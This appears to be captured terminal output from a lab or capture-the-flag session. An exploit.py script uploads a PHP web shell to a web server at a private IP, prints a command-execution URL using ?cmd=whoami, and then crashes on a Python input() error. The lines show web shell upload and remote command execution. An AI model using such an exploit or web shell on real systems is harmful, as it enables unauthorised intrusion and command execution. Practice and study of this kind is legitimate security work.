 requests.exceptions.MissingSchema: Invalid URL '10.10.203.
122/admin_add.php': No schema supplied. Perhaps you meant
http://10.10.203.122/admin_add.php?
→ known-vuln 10.9.30.115
❯ python exploit.py http://10.10.203.122
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.203.122/bootstrap/img
/fibT5YdOmi.php
> Example command usage: http://10.10.203.122/bootstrap/im
g/fibT5YdOmi.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
Traceback (most recent call last):
  File "exploit.py", line 25, in <module>
    launch_shell = str(input('> Do you wish to launch a sh
ell here? (y/n): '))
  File "<string>", line 1, in <module>
NameError: name 'y' is not defined
→ known-vuln 10.9.30.115
❯